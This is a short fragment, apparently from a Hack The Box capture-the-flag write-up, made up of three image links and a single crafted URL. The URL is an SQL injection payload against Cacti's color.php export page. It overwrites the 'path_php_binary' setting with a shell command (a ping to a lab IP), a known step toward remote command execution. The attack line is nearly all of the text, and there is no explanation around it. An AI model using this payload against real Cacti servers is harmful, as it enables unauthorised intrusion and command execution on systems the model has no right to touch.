 $'http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1\')+UNION+SELECT+1,2,3,4,5,6,7;update+settings+set+value=\'ping+-c+2+10.10.14.187;\'+where+name=\'path_php_binary\';--+-'